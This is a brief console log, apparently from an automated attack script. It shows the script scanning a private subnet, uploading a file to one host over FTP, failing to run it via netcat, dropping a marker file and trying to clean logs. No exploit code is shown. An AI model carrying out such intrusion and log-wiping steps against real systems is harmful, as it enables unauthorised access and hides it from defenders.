 Scanning 192.168.55.250
Scanning 192.168.55.251
Scanning 192.168.55.252
Scanning 192.168.55.253
Scanning 192.168.55.254
[*] Attempting to exploit host: 192.168.55.131
[*] Attempting FTP exploit on 192.168.55.131
Password:
[+] FTP upload succeeded to 192.168.55.131
[*] Attempting remote execution via netcat: 192.168.55.131
[-] Remote execution failed on: 192.168.55.131
[*] Dropped SUCCESS.txt
[*] Attempting to clean logs...